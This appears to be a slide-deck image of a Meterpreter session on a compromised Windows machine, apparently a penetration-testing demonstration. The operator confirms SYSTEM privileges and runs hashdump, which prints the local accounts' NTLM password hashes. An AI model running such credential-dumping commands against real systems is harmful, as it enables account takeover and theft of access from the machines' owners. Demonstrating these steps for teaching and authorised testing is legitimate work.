 meterpreter > pwd
C:\Windows\system32
meterpreter > guid
[+] Session GUID: 84556af5-fb6a-44dd-856a-4da6c5ad9f5d
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1000:aad3b435b51404eeaad3b435b51404ee:158574bf01094812a45e6ecfdef63847:::
meterpreter >